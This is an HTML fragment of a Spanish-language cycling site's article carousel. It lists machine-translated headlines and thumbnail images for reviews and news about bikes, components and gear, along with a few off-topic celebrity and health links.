			<a href="/la-innovadora-bicicleta-de-enduro-de-car/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg" alt="La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tubolight-diamana-el-protector-de-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg" alt="Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp" alt="Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="625" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-espera-que-la-colnago-de-edicion-limi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg" alt="Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ojo-con-la-tienda-online-bike-discount-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">opiniones sobre bike discount</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-dirt-jump-yt-dirtlove-al-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg" alt="¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ibis-ripmo-tambien-es-completamente-nuev/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg" alt="Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-poc-procen-air-mini-aero-road-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg" alt="El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp" alt="Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-las-nuevas-gafas-de-sol-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg" alt="Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-cervelo-aspero-2024-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg" alt="Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp" alt="Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-filtroyanina-latorre-y-marcela-feuda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg" alt="Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-lo-que-hace-rapida-a-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg" alt="Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg" alt="Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg" alt="Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp" alt="Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg" alt="Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp" alt="Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp" alt="Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/madrone-cycles-guardara-sus-desviadores-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg" alt="¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp" alt="El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg" alt="Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-la-bicicleta-scott-spark-rc-custom-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg" alt="Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg" alt="Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg" alt="Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-abandona-emonda-y-apuesta-por-madon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rapha-letras-reis-dalton-shades-amplian-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg" alt="Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png" alt="Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-gravel-rockshox-rudy-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg" alt="La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-rick-xc-es-el-nuevo-neumatico-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg" alt="Schwalbe Rick XC es el nuevo neumático de competición intermedio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe Rick XC es el nuevo neumático de competición intermedio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp" alt="$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ronan-dunne-compite-con-el-prototipo-ext/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg" alt="Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp" alt="Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-grx-obtiene-sus-propios-pedales-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg" alt="Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp" alt="La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lucha-contra-el-insomnio-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg" alt="La lucha contra el insomnio - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lucha contra el insomnio - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp" alt="Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-bujes-chris-king-gen-4-obtienen-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg" alt="Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-no-cansarse-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-vista-nuevas-bicicletas-speciali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg" alt="¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp" alt="El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-v4-agrega-una-version-mas-accesi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg" alt="Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp" alt="Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Allroad S de Mavic lo hace todo y no arruina el banco</h2>
					</div>
				  			</a>
		  </div>
